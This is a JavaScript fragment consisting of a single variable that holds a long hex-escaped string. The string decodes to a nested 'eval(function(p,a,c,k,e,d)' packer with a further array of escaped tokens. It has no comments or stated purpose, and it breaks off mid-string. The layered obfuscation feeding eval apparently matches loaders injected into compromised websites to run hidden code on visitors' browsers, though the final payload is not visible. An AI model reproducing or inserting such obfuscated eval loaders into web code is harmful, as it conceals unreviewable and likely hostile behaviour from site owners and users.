var _3UdBYE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x63\x28\x34\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x63\x28\x63\x29\x7b\x34\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x41\x2e\x35\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x79\x28\x33\x36\x29\x29\x7d\x3b\x35\x78\x28\x63\x2d\x2d\x29\x7b\x34\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x77\x28\x35\x76\x20\x35\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x62\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x